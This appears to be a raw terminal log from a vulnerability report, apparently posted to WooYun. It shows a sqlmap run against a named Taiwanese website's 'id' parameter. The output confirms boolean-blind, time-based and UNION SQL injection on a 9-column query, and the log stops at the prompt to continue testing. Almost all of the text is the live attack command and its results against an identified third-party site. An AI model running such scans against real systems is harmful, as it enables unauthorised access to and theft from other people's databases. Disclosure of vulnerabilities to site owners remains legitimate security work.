 [root@Hacker~]# Sqlmap -u http://www.scanace.com.tw/science_pd_1.php?id=29
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:54:27
[12:54:29] [INFO] testing connection to the target url
[12:54:29] [INFO] testing if the url is stable, wait a few seconds
[12:54:31] [INFO] url is stable
[12:54:31] [INFO] testing if GET parameter 'id' is dynamic
[12:54:31] [INFO] confirming that GET parameter 'id' is dynamic
[12:54:32] [INFO] GET parameter 'id' is dynamic
[12:54:32] [INFO] heuristics detected web page charset 'utf-8'
[12:54:32] [WARNING] heuristic test shows that GET parameter 'id' might not be i
njectable
[12:54:32] [INFO] testing for SQL injection on GET parameter 'id'
[12:54:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:54:32] [WARNING] reflective value(s) found and filtering out
[12:54:35] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAVI
NG clause' injectable
[12:54:35] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[12:54:35] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:54:35] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[12:54:36] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[12:54:36] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[12:54:36] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[12:54:36] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[12:54:36] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[12:54:47] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' in
jectable
[12:54:47] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:54:47] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[12:54:47] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[12:54:50] [INFO] target url appears to have 9 columns in query
[12:54:51] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 colu
mns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
www.wooyun.org